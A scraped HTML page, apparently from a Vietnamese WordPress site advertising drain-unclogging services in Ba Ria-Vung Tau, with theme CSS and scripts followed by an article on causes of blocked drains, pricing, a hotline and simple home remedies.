.wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Nhập link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Lưu"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://thongtacboncauquan10.info/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://thongtacboncauquan10.info/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://thongtacboncauquan10.info/wp-content/themes/moatintucxzx/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://thongtacboncauquan10.info/wp-content/themes/moatintucxzx/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&#038;subset=latin%2Cvietnamese' type='text/css' media='all' />
<script type="text/javascript" src="https://thongtacboncauquan10.info/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thongtacboncauquan10.info/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thongtacboncauquan10.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thongtacboncauquan10.info/wp-json/wp/v2/posts/303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thongtacboncauquan10.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://thongtacboncauquan10.info/?p=303' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://thongtacboncauquan10.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthongtacboncauquan10.info%2Fthong-cong-nghet-ba-ria-vung-tau%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://thongtacboncauquan10.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthongtacboncauquan10.info%2Fthong-cong-nghet-ba-ria-vung-tau%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><link rel="shortcut icon" href="https://thongtacboncauquan10.info/wp-content/themes/moatintucxzx/favicon.ico" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://thongtacboncauquan10.info/wp-content/themes/moatintucxzx/js/html5.js"></script>
<script src="https://thongtacboncauquan10.info/wp-content/themes/moatintucxzx/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://thongtacboncauquan10.info/wp-content/themes/moatintucxzx/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://thongtacboncauquan10.info/wp-content/themes/moatintucxzx/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://thongtacboncauquan10.info/wp-content/themes/moatintucxzx/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<meta name="google-site-verification" content="h-tD-cPtctV2vuWCsuH_0C3mB-rrD9oZ6kKLXBgmJWk" />
<meta name="p:domain_verify" content="7840587efa1e04fe2a240cebf637c319"/>
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="Thành Phố Hồ Chí Minh" />
<meta name="geo.position" content="10.771907;106.665215" />
<meta name="ICBM" content="10.771907, 106.665215" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4ZYJYE11VC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4ZYJYE11VC');
</script>
<!-- Global site tag (gtag.js) - Google Analytics <script async src="https://www.googletagmanager.com/gtag/js?id=UA-187836868-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-187836868-1');
</script> -->



<style type="text/css" media="screen"> 

body{
	font-family: Arial, Helvetica, sans-serif;
	font-size : 15px;
}

.logo h1 a, .logo h2 a{
	font-family: Arial, Helvetica, sans-serif;
}

.logo span{
	font-family: Arial, Helvetica, sans-serif;
}

.top-nav, .top-nav ul li a {
	font-family: Arial, Helvetica, sans-serif;
}

#main-nav, #main-nav ul li a{
	font-family: Arial, Helvetica, sans-serif;
}

.page-title{
	font-family: Arial, Helvetica, sans-serif;
}

.post-title{
	font-family: Arial, Helvetica, sans-serif;
}

h2.post-box-title, h2.post-box-title a{
	font-family: Arial, Helvetica, sans-serif;
}

h3.post-box-title, h3.post-box-title a{
	font-family: Arial, Helvetica, sans-serif;
}

p.post-meta, p.post-meta a{
	font-family: Arial, Helvetica, sans-serif;
}

body.single .entry, body.page .entry{
	font-family: Arial, Helvetica, sans-serif;
}

blockquote p{
	font-family: Arial, Helvetica, sans-serif;
}

.widget-top h4, .widget-top h4 a{
	font-family: Arial, Helvetica, sans-serif;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: Arial, Helvetica, sans-serif;
}

.ei-title h2 , .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: Arial, Helvetica, sans-serif;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: Arial, Helvetica, sans-serif;
}


.hotline-phone-ring-wrap {
position: fixed;
bottom: 0;
left: 0;
z-index: 999999;
}
.hotline-phone-ring {
position: relative;
visibility: visible;
background-color: transparent;
width: 110px;
height: 110px;
cursor: pointer;
z-index: 11;
-webkit-backface-visibility: hidden;
-webkit-transform: translateZ(0);
transition: visibility .5s;
left: 0;
bottom: 0;
display: block;
}
.hotline-phone-ring-circle {
width: 85px;
height: 85px;
top: 10px;
left: 10px;
position: absolute;
background-color: transparent;
border-radius: 100%;
border: 2px solid #e60808;
-webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
opacity: 0.5;
}
.hotline-phone-ring-circle-fill {
width: 55px;
height: 55px;
top: 25px;
left: 25px;
position: absolute;
background-color: rgba(230, 8, 8, 0.7);
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
}
.hotline-phone-ring-img-circle {
background-color: #e60808;
width: 33px;
height: 33px;
top: 35px;
left: 35px;
position: absolute;
background-size: 20px;
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
align-items: center;
justify-content: center;
}
.hotline-phone-ring-img-circle .pps-btn-img {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}
.hotline-phone-ring-img-circle .pps-btn-img img {
width: 20px;
height: 20px;
}
.hotline-bar {
position: absolute;
background: rgba(230, 8, 8, 0.75);
height: 40px;
width: 180px;
line-height: 40px;
border-radius: 3px;
padding: 0 10px;
background-size: 100%;
cursor: pointer;
transition: all 0.8s;
-webkit-transition: all 0.8s;
z-index: 9;
box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);
border-radius: 50px !important;
/* width: 175px !important; */
left: 33px;
bottom: 37px;
}
.hotline-bar > a {
color: #fff;
text-decoration: none;
font-size: 15px;
font-weight: bold;
text-indent: 50px;
display: block;
letter-spacing: 1px;
line-height: 40px;
font-family: Arial;
}
.hotline-bar > a:hover,
.hotline-bar > a:active {
color: #fff;
}
@-webkit-keyframes phonering-alo-circle-anim {
0% {
-webkit-transform: rotate(0) scale(0.5) skew(1deg);
-webkit-opacity: 0.1;
}
30% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
-webkit-opacity: 0.5;
}
100% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
-webkit-opacity: 0.1;
}
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
0% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
opacity: 0.6;
}
50% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
opacity: 0.6;
}
100% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
opacity: 0.6;
}
}
@-webkit-keyframes phonering-alo-circle-img-anim {
0% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
10% {
-webkit-transform: rotate(-25deg) scale(1) skew(1deg);
}
20% {
-webkit-transform: rotate(25deg) scale(1) skew(1deg);
}
30% {
-webkit-transform: rotate(-25deg) scale(1) skew(1deg);
}
40% {
-webkit-transform: rotate(25deg) scale(1) skew(1deg);
}
50% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
100% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
}
@media (max-width: 768px) {
.hotline-bar {
display: none;
}
}</style> 

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/thongtacboncauquan10.info\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/thongtacboncauquan10.info\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
				<style type="text/css" id="wp-custom-css">
			.background-cover {
    position: inherit;
}
.post-title {
    font-size:22px;
}
.entry h2 {
    font-size: 16px;
		color:blue;
		font-weight:bold;
}
.entry h3 {
    font-size: 14px;
		color:#308f13;
		font-weight:bold;
}
		</style>
		</head>
<body data-rsssl=1 id="top" class="wp-singular post-template-default single single-post postid-303 single-format-standard wp-theme-moatintucxzx lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://thongtacboncauquan10.info/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://thongtacboncauquan10.info/feed/" target="_blank"><i class="fa fa-rss"></i></a>		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>									<img src="https://thongtacboncauquan10.info/wp-content/uploads/2021/03/thong-tac-bon-cau-quan-10-duy-phuong.jpg" alt=""  /><strong> </strong>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-thongtacboncauquan10" class="menu"><li id="menu-item-462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-462"><a href="https://thongtacboncauquan10.info">Thông Tắc Bồn Cầu Quận 10</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29"><a href="https://thongtacboncauquan10.info/hut-ham-cau/">Hút Hầm Cầu Quận 10</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-156"><a href="https://thongtacboncauquan10.info/thong-cau-cong-nghet/">Thông Cống Nghẹt Quận 10</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-158"><a href="https://thongtacboncauquan10.info/hut-nao-vet-ho-ga/">Nạo Vét Hố Ga Quận 10</a></li>
<li id="menu-item-1636" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1636"><a href="https://thongtacboncauquan10.info/xu-ly-mui-hoi/">Xử lý mùi hôi Quận 10</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-16"><a href="https://thongtacboncauquan10.info/dich-vu/">Dịch Vụ</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1633"><a href="https://thongtacboncauquan10.info/thue-xe-bon-cho-nuoc-quan-10-tphcm/">Thuê xe bồn chở nước quận 10</a></li>
	<li id="menu-item-1634" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1634"><a href="https://thongtacboncauquan10.info/thu-gom-bun-thai-quan-10/">Thu gom bùn thải quận 10</a></li>
	<li id="menu-item-1635" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1635"><a href="https://thongtacboncauquan10.info/van-chuyen-cung-cap-bun-vi-sinh-quan-10/">Vận chuyển bùn vi sinh Quận 10</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-post current-post-parent menu-item-17"><a href="https://thongtacboncauquan10.info/lien-he/">Liên hệ</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->
	
		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://thongtacboncauquan10.info/thong-tac-cong-phuong-dien-hong/" title="Thông Tắc Cống Phường Diên Hồng Thợ xử lý triệt để 100%">Thông Tắc Cống Phường Diên Hồng Thợ xử lý triệt để 100%</a></li>
					<li><a href="https://thongtacboncauquan10.info/thong-cong-nghet-phuong-hoa-hung/" title="Thông Cống Nghẹt Phường Hòa Hưng Thợ xử lý triệt để 100%">Thông Cống Nghẹt Phường Hòa Hưng Thợ xử lý triệt để 100%</a></li>
					<li><a href="https://thongtacboncauquan10.info/thong-cong-nghet-phuong-vuon-lai/" title="Thông Cống Nghẹt Phường Vườn Lài Thợ xử lý triệt để 100%">Thông Cống Nghẹt Phường Vườn Lài Thợ xử lý triệt để 100%</a></li>
					<li><a href="https://thongtacboncauquan10.info/hut-ham-cau-phuong-dien-hong/" title="Hút hầm cầu phường Diên Hồng chuyên nghiệp, nhanh chóng">Hút hầm cầu phường Diên Hồng chuyên nghiệp, nhanh chóng</a></li>
					<li><a href="https://thongtacboncauquan10.info/hut-ham-cau-phuong-hoa-hung/" title="Hút hầm cầu Phường Hòa Hưng chuyên nghiệp, nhanh chóng">Hút hầm cầu Phường Hòa Hưng chuyên nghiệp, nhanh chóng</a></li>
					<li><a href="https://thongtacboncauquan10.info/hut-ham-cau-phuong-vuon-lai/" title="Hút hầm cầu Phường Vườn Lài giá rẻ thợ hút sạch 100%">Hút hầm cầu Phường Vườn Lài giá rẻ thợ hút sạch 100%</a></li>
					<li><a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-dien-hong/" title="Thông bồn cầu Phường Diên Hồng giá rẻ thợ chuyên nghiệp">Thông bồn cầu Phường Diên Hồng giá rẻ thợ chuyên nghiệp</a></li>
					<li><a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-hoa-hung/" title="Thông bồn cầu Phường Hòa Hưng giá rẻ thợ chuyên nghiệp">Thông bồn cầu Phường Hòa Hưng giá rẻ thợ chuyên nghiệp</a></li>
					<li><a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-vuon-lai/" title="Thông bồn cầu Phường Vườn Lài giá rẻ thợ chuyên nghiệp">Thông bồn cầu Phường Vườn Lài giá rẻ thợ chuyên nghiệp</a></li>
					<li><a href="https://thongtacboncauquan10.info/thue-xe-bon-cho-nuoc-quan-10-tphcm/" title="Thuê xe bồn chở nước quận 10 TPHCM tưới nước rửa đường, tưới cây">Thuê xe bồn chở nước quận 10 TPHCM tưới nước rửa đường, tưới cây</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->
	
	
	
	<div id="main-content" class="container">
			
		
	
	
		
	<div class="content">
	
				
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://thongtacboncauquan10.info">Home</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://thongtacboncauquan10.info/dich-vu/">Dịch Vụ</a></span> <span class="delimiter">/</span> <span class="current">Thông cống nghẹt Bà Rịa Vũng Tàu Duy Phương LH 0906969857</span></div>
					
				
						
		<article class="post-listing post-303 post type-post status-publish format-standard hentry category-dich-vu" id="the-post">
			
			<div class="post-inner">
			
							<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Thông cống nghẹt Bà Rịa Vũng Tàu Duy Phương LH 0906969857</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://thongtacboncauquan10.info/dich-vu/" rel="category tag">Dịch Vụ</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://thongtacboncauquan10.info/thong-cong-nghet-ba-ria-vung-tau/#respond">Leave a comment</a></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Với tình trạng hệ thống đường cấu cống ngày càng phức tạp như hiện nay, tình trạng cầu cống bị nghẹt đang diễn ra càng ngày càng nhiều ở mọi tỉnh thành trên cả nước. Vậy <em><strong>thông cống nghẹt Bà Rịa Vũng Tàu</strong></em> hiệu quả ở đâu ? Bạn hãy cùng đọc bài viết dưới đây để biết rõ nhé.</p>
<h2><span style="font-size: 14pt;"><strong>Công ty thông cống nghẹt Bà Rịa Vũng Tàu giá rẻ</strong></span></h2>
<p>Là một trong những cơ sở nhận <em><strong>thông cống nghẹt Bà Rịa Vũng Tàu</strong></em> uy tín và dày kinh nghiệm Công Ty Thông Tắc Bồn Cầu Toilet Quận 10 Duy Phương được nhiều người tin tưởng về dịch vụ và hiệu quả đem lại cho khách hàng.</p>
<p>Bên cạnh đó Công Ty còn có đội ngũ nhân viên tư vấn nhiệt tình, tận tâm với khách hàng. Để liên hệ với cơ sở bạn hãy liên hệ với số hotline 0906969857 để được tư vấn và giải quyết tình trạng gia đình bạn gặp phải.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-352 size-full" src="https://thongtacboncauquan10.info/wp-content/uploads/2021/03/thong-cong-nghet-ba-ria-vung-tau.jpg" alt="Thông cống nghẹt Bà Rịa Vũng Tàu Duy Phương LH 0906969857" width="450" height="315" /></p>
<h2><span style="font-size: 14pt;"><strong>Bảng giá thông cống nghẹt tại Bà Rịa Vũng Tàu.</strong></span></h2>
<p>Tại vì tình trạng cống khác nhau nên chúng tôi chỉ có thể nói rõ mức giá dao động từ 100.000 đến 1.000.000 và phải phụ thuộc vào sự kiểm tra của nhân viên bên công ty Duy Phương chúng tôi bạn nhé.</p>
<h2><span style="font-size: 14pt;"><strong>Khi nào đường cống ở Bà Rịa, Vũng Tàu bị nghẹt ?</strong></span></h2>
<p>Dấu hiệu cho thấy cầu cống nhà bạn đang rơi vào tình trạng tắc nghẹt.</p>
<p>&#8211; Khi rơi vào tình trạng tắc nghẹt cầu cống thì nước thải chảy xuống rất chậm, hoặc bị đọng lại không thoát được.</p>
<p>&#8211; Cầu cống không thoát chất thải, bốc mùi hôi khó chịu.</p>
<p>Cầu cống rơi vào tình trạng tắc nghẹt có thể do nhiều nguyên nhân khác nhau, với mỗi nguyên nhân chúng ta sẽ có cách khắc phục tình trạng khác nhau.</p>
<p>&#8211; Cấu cống bị nghẹt do quá trình sinh hoạt chất thải dư thừa như đồ ăn dư thừa, dầu mỡ dư thừa đổ vào đường cống khiến đường cống bị tắc nghẹt do dầu mỡ.</p>
<p>&#8211; Do thói quen bỏ giấy vệ sinh vào bồn cầu khiến cống bị nghẹt do quá trình phân hủy của giấy vệ sinh rất chậm.</p>
<p>&#8211; Do trong quá trình tắm gội tóc và túi xà phòng rơi vào đường cống gây tắc nghẹt.</p>
<p>&#8211; Do hầm cầu lâu ngày không được thông tắc, hút khiến hầm cầu rơi vào tình trạng đầy tràn, không thể chứa thêm chất thải.</p>
<p>&#8211; Do đường cống bị lắp đặt bị sai khiến chất thải không lưu thông xuống hầm cầu, khiến đường cống rơi vào tắc nghẹt.</p>
<p style="text-align: center;">VIDEO THÔNG BỒN CẦU BẰNG DÂY LÒ XO</p>
<p style="text-align: center;"><iframe src="https://www.youtube.com/embed/iiRvDaHLyBE" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></p>
<p style="text-align: center;">VIDEO THÔNG BỒN CẦU BẰNG NƯỚC ĐÁ</p>
<p style="text-align: center;"><iframe src="https://www.youtube.com/embed/BpH9rR7blj8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></p>
<h3><strong>Cách thông cầu cống nghẹt ở Bà Rịa Vũng Tàu.</strong></h3>
<p>Với tình trạng cầu cống bị tắc nghẹt chúng ta cần có biện pháp khắc phục nhanh chóng, tránh để tình trạng tắc nghẹt lâu dẫn đến ảnh hưởng sinh hoạt, sức khỏe và làm nghiêm trọng thêm tình hình tắc nghẹt của đường cầu cống.</p>
<p>&#8211; Sử dụng những hỗn hợp thông tắc bồn cầu tại nhà như baking soda và giấm, chất này vào đường cống sẽ làm cho cặn bã bị bung ra khỏi thành cống và chảy theo nước xuống hầm cầu.</p>
<p>&#8211; Sử dụng nước sôi đổ trực tiếp vào đường cầu cống cũng là một phương pháp <strong>thông cầu cống nghẹt Bà Rịa Vũng Tàu</strong> hiệu quả.</p>
<p>&#8211; Dùng những dung dịch thông tắc chuyên dụng cho đường cầu cống.</p>
<p>&#8211; Dùng móc quần áo làm vật móc các chất thải từ đường cống lên.</p>
